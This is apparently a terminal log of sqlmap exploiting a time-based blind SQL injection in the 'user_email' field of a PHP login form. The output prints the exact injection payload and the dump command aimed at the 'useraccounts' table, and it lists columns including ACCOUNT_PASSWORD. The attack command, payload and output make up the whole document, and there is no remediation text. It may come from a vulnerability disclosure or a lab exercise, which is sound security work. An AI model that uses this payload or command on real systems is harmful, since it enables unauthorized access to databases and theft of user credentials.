 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sqlfile -D ilmsdb -T useraccounts --dump --threads=10
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:46:48 /2025-09-06/
[03:46:48] [INFO] parsing HTTP request from 'sqlfile'
[03:46:48] [WARNING] provided value for parameter 'remaining' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[03:46:48] [INFO] resuming back-end DBMS 'mysql'
[03:46:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_email=a' AND (SELECT 9219 FROM (SELECT(SLEEP(5)))Wozs) AND 'BwJY'='BwJY&user_pass=a&btnLogin=Log in
---
[03:46:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:46:48] [INFO] fetching columns for table 'useraccounts' in database 'ilmsdb'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] n
[03:46:50] [INFO] resumed: 7
[03:46:50] [INFO] resumed: ACCOUNT_ID
[03:46:50] [INFO] resumed: ACCOUNT_NAME
[03:46:50] [INFO] resumed: ACCOUNT_USERNAME
[03:46:50] [INFO] resumed: ACCOUNT_PASSWORD
[03:46:50] [INFO] resumed: ACCOUNT_TYPE
[03:46:50] [INFO] resumed: EMPID